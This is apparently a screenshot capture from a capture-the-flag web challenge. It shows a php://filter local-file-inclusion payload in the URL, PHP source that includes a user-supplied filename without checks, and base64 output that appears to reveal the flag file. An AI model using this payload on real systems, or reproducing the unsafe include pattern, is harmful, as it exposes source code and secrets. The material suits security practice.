 不安全 | 172.26.58.26:18884/?filename=php://filter/read=convert.base64-encode/resource=f1a92333.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__FILE__);
include("check.php");
if(isset($_GET['filename'])){
$filename=$_GET['filename'];
include($filename);
}
?> PD9waHANCiRmbGFnID0gImZsYWd7YTlhYmUwNzVhOWRlMjRmNGU1ZmY1NzJiY2M3M2NmZTZ9IjsNCj8+